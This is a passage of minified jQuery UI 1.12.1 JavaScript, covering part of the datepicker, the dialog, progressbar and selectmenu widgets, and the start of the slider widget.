href='#'>"+k.getDate()+"</a>")+"</td>",k.setDate(k.getDate()+1),k=this._daylightSavingAdjust(k);y+=T+"</tr>"}11<++Y&&(Y=0,V++),_+=y+="</tbody></table>"+(B?"</div>"+(0<H[0]&&v===H[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}f+=_}return f+=L,e._keyEvent=!1,f},_generateMonthYearHeader:function(e,t,i,n,s,o,a,r){var l,u,c,d,h,p,f,m=this._get(e,"changeMonth"),g=this._get(e,"changeYear"),_=this._get(e,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",b="";if(o||!m)b+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(l=n&&n.getFullYear()===i,u=s&&s.getFullYear()===i,b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;c<12;c++)(!l||c>=n.getMonth())&&(!u||c<=s.getMonth())&&(b+="<option value='"+c+"'"+(c===t?" selected='selected'":"")+">"+r[c]+"</option>");b+="</select>"}if(_||(v+=b+(!o&&m&&g?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!g)v+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(d=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=(a=function(e){e=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(e)?h:e})(d[0]),f=Math.max(p,a(d[1]||"")),p=n?Math.max(p,n.getFullYear()):p,f=s?Math.min(f,s.getFullYear()):f,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";p<=f;p++)e.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",v+=e.yearshtml,e.yearshtml=null}return v+=this._get(e,"yearSuffix"),_&&(v+=(!o&&m&&g?"":"&#xa0;")+b),v+="</div>"},_adjustInstDate:function(e,t,i){var n=e.selectedYear+("Y"===i?t:0),s=e.selectedMonth+("M"===i?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),t=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,s,t)));e.selectedDay=t.getDate(),e.drawMonth=e.selectedMonth=t.getMonth(),e.drawYear=e.selectedYear=t.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),t=i&&t<i?i:t;return e&&e<t?e:t},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),s=this._daylightSavingAdjust(new Date(i,n+(t<0?t:s[0]*s[1]),1));return t<0&&s.setDate(this._getDaysInMonth(s.getFullYear(),s.getMonth())),this._isInRange(e,s)},_isInRange:function(e,t){var i=this._getMinMaxDate(e,"min"),n=this._getMinMaxDate(e,"max"),s=null,o=null,a=this._get(e,"yearRange");return a&&(e=a.split(":"),a=(new Date).getFullYear(),s=parseInt(e[0],10),o=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(s+=a),e[1].match(/[+\-].*/)&&(o+=a)),(!i||t.getTime()>=i.getTime())&&(!n||t.getTime()<=n.getTime())&&(!s||t.getFullYear()>=s)&&(!o||t.getFullYear()<=o)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);t=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),t,this._getFormatConfig(e))}}),w.fn.datepicker=function(e){if(!this.length)return this;w.datepicker.initialized||(w(document).on("mousedown",w.datepicker._checkExternalClick),w.datepicker.initialized=!0),0===w("#"+w.datepicker._mainDivId).length&&w("body").append(w.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?w.datepicker["_"+e+"Datepicker"].apply(w.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?w.datepicker["_"+e+"Datepicker"].apply(w.datepicker,[this].concat(t)):w.datepicker._attachDatepicker(this,e)})},w.datepicker=new v,w.datepicker.initialized=!1,w.datepicker.uuid=(new Date).getTime(),w.datepicker.version="1.12.1";w.datepicker;w.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var t=w(this).css(e).offset().top;t<0&&w(this).css("top",e.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&w.fn.draggable&&this._makeDraggable(),this.options.resizable&&w.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?w(e):this.document.find(e||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(e=t.parent.children().eq(t.index)).length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:w.noop,enable:w.noop,close:function(e){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",e)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||w.ui.safeBlur(w.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,t){var i=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+w(this).css("z-index")}).get(),n=Math.max.apply(null,n);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),i=!0),i&&!t&&this._trigger("focus",e),i},open:function(){var e=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=w(w.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;(e=!(e=!(e=!(e=!(e=e||this.element.find("[autofocus]")).length?this.element.find(":tabbable"):e).length?this.uiDialogButtonPane.find(":tabbable"):e).length?this.uiDialogTitlebarClose.filter(":tabbable"):e).length?this.uiDialog:e).eq(0).trigger("focus")},_keepFocus:function(e){function t(){var e=w.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===e||w.contains(this.uiDialog[0],e)||this._focusTabbable()}e.preventDefault(),t.call(this),this._delay(t)},_createWrapper:function(){this.uiDialog=w("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===w.ui.keyCode.ESCAPE)return e.preventDefault(),void this.close(e);var t,i,n;e.keyCode!==w.ui.keyCode.TAB||e.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),i=t.filter(":first"),n=t.filter(":last"),e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==i[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){i.trigger("focus")}),e.preventDefault()))},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=w("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){w(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=w("<button type='button'></button>").button({label:w("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),e=w("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(e){this.options.title?e.text(this.options.title):e.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=w("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=w("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var n=this,e=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),w.isEmptyObject(e)||w.isArray(e)&&!e.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(w.each(e,function(e,t){var i;t=w.isFunction(t)?{click:t,text:e}:t,t=w.extend({type:"button"},t),i=t.click,e={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,w("<button></button>",t).button(e).appendTo(n.uiButtonSet).on("click",function(){i.apply(n.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,o=this.options;function a(e){return{position:e.position,offset:e.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(e,t){s._addClass(w(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",e,a(t))},drag:function(e,t){s._trigger("drag",e,a(t))},stop:function(e,t){var i=t.offset.left-s.document.scrollLeft(),n=t.offset.top-s.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=n?"+":"")+n,of:s.window},s._removeClass(w(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",e,a(t))}})},_makeResizable:function(){var s=this,o=this.options,e=o.resizable,t=this.uiDialog.css("position"),e="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";function a(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:e,start:function(e,t){s._addClass(w(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",e,a(t))},resize:function(e,t){s._trigger("resize",e,a(t))},stop:function(e,t){var i=s.uiDialog.offset(),n=i.left-s.document.scrollLeft(),i=i.top-s.document.scrollTop();o.height=s.uiDialog.height(),o.width=s.uiDialog.width(),o.position={my:"left top",at:"left"+(0<=n?"+":"")+n+" top"+(0<=i?"+":"")+i,of:s.window},s._removeClass(w(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",e,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=w(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),t=w.inArray(this,e);-1!==t&&e.splice(t,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||this.document.data("ui-dialog-instances",e=[]),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(e){var i=this,n=!1,s={};w.each(e,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(e,t){var i,n=this.uiDialog;"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:w("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&((i=n.is(":data(ui-draggable)"))&&!t&&n.draggable("destroy"),!i&&t&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&((i=n.is(":data(ui-resizable)"))&&!t&&n.resizable("destroy"),i&&"string"==typeof t&&n.resizable("option","handles",t),i||!1===t||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=w(this);return w("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!w(e.target).closest(".ui-dialog").length||!!w(e.target).closest(".ui-datepicker").length},_createOverlay:function(){var t;this.options.modal&&(t=!0,this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(e){t||this._allowInteraction(e)||(e.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=w("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var e;this.options.modal&&this.overlay&&((e=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",e):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==w.uiBackCompat&&w.widget("ui.dialog",w.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(e,t){"dialogClass"===e&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}});w.ui.dialog,w.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=w("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(e){if(void 0===e)return this.options.value;this.options.value=this._constrainedValue(e),this._refreshValue()},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=!1===e,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,t=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(t.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=w("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),w.widget("ui.selectmenu",[w.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=w()},_drawButton:function(){var e,t=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.focus(),e.preventDefault()}}),this.element.hide(),this.button=w("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=w("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(i).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=w("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=w("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,t){e.preventDefault(),i._setSelection(),i._select(t.item.data("ui-selectmenu-item"),e)},focus:function(e,t){t=t.item.data("ui-selectmenu-item");null!=i.focusIndex&&t.index!==i.focusIndex&&(i._trigger("focus",e,{item:t}),i.isOpen||i._select(t,e)),i.focusIndex=t.index,i.button.attr("aria-activedescendant",i.menuItems.eq(t.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(w.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var t=w("<span>");return this._setText(t,e.label),this._addClass(t,"ui-selectmenu-text"),t},_renderMenu:function(n,e){var s=this,o="";w.each(e,function(e,t){var i;t.optgroup!==o&&(i=w("<li>",{text:t.optgroup}),s._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(t.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),i.appendTo(n),o=t.optgroup),s._renderItemData(n,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(e,t){var i=w("<li>"),n=w("<div>",{title:t.element.attr("title")});return t.disabled&&this._addClass(i,null,"ui-state-disabled"),this._setText(n,t.label),i.append(n).appendTo(e)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),(n="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0)).length&&this.menuInstance.focus(t,n)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(w(e.target).closest(".ui-selectmenu-menu, #"+w.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(e){var t=!0;switch(e.keyCode){case w.ui.keyCode.TAB:case w.ui.keyCode.ESCAPE:this.close(e),t=!1;break;case w.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case w.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case w.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case w.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case w.ui.keyCode.LEFT:this._move("prev",e);break;case w.ui.keyCode.RIGHT:this._move("next",e);break;case w.ui.keyCode.HOME:case w.ui.keyCode.PAGE_UP:this._move("first",e);break;case w.ui.keyCode.END:case w.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),t=!1}t&&e.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){e=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(e,t){var i;"icons"===e&&(i=this.button.find("span.ui-icon"),this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e=!(e=!(e=e&&(e.jquery||e.nodeType?w(e):this.document.find(e).eq(0)))||!e[0]?this.element.closest(".ui-front, dialog"):e).length?this.document[0].body:e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1!==e?(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e)):this.button.css("width","")},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(e){var i=this,n=[];e.each(function(e,t){n.push(i._parseOption(w(t),e))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),w.widget("ui.slider",w.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),n=[],s=t.values&&t.values.length||1;for(i.length>s&&(i.slice(s).remove(),i=i.slice(0,s)),e=i.length;e<s;e++)n.push("<span tabindex='0'></span>");this.handles=i.add(w(n.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){w(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:w.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=w("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var 